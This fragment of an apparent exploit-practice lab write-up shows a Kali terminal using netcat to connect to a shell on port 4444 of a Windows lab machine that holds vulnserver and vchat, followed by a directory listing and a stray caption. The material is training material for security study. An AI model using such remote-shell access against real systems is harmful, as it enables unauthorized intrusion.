 ┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.13 4444
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Malware Analysis\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DA89-9781

 Directory of C:\Users\Malware Analysis\Desktop

11/06/2023  11:42 AM    <DIR>          .
11/06/2023  11:42 AM    <DIR>          ..
05/25/2021  10:11 AM            44,806 essfunc.dll
03/30/2022  09:35 PM             1,036 Nmap - Zenmap GUI.lnk
01/23/2023  09:31 PM    <DIR>          Old Firefox Data
11/10/2022  11:12 PM            65,589 vchat.exe
06/07/2021  11:09 PM            63,302 vulnserver.exe
               4 File(s)        174,733 bytes
               3 Dir(s)   3,926,228,992 bytes free

C:\Users\Malware Analysis\Desktop>
KALI LINUX
the more you are able to hear"